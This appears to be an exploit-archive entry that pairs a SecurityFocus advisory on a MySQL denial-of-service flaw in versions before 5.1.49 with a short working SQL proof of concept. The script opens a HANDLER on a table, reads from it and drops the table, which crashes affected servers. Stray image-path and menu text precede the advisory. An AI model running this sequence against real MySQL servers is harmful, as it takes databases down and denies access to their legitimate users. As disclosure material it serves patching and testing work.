 File Actions Edit View Help
source: https://www.securityfocus.com/bid/42633/info
MySQL is prone to a denial-of-service vulnerability.
An attacker can exploit this issue to crash the database, denying access to legitimate users.
This issue affects versions prior to MySQL 5.1.49.
NOTE: This issue was previously covered in BID 42586 (Oracle MySQL Prior to 5.1.49 Multiple Denial Of Service Vulne
rabilities) but has been assigned its own record to better document it..
--disable_warnings
DROP TABLE IF EXISTS t1;
--enable_warnings
CREATE TABLE t1  ( pk INT , PRIMARY KEY (pk));
HANDLER t1 OPEN AS handler_a;
HANDLER handler_a READ FIRST;
HANDLER handler_a READ `PRIMARY` NEXT;
DROP TABLE t1;